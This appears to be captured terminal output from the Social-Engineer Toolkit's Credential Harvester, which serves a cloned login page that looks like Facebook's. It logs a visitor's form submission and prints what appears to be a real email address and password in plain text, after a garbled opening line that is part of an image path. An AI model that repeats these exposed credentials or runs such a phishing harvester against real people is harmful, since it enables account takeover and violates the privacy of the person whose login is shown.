 root@DESKTOP-7L8K5DT: /ho
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.20.144.1 - - [09/Jan/2025 12:04:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2882
PARAM: lsd=AVqvu4-6gI8
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=070213_CIF7
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=juniorbrg@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=macarrdf34
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.